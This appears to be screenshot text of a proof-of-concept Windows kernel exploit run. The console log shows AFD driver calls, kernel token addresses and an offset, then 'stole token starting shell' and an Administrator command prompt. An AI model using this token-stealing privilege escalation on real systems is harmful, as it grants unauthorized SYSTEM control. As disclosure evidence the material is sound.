 Command Prompt
D:\>poc checked
[+] loading C:\windows\system32\ntoskrnl.exe
[+] loading C:\windows\system32\drivers\netio.sys
[+] process object is FFFFAA0FA479C080
[+] token object is FFFFBA8C6250C060
[+] NtCreateFile STATUS_SUCCESS
[+] AfdTliIoControl STATUS_SUCCESS
[+] AfdBind STATUS_SUCCESS
[+] found token at offset 0x358
[+] PsInitialSystemProcess FFFFAA0F9D85D080
[+] system token FFFFBA8C5CA06048
[+] stole token starting shell
D:\>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
D:\>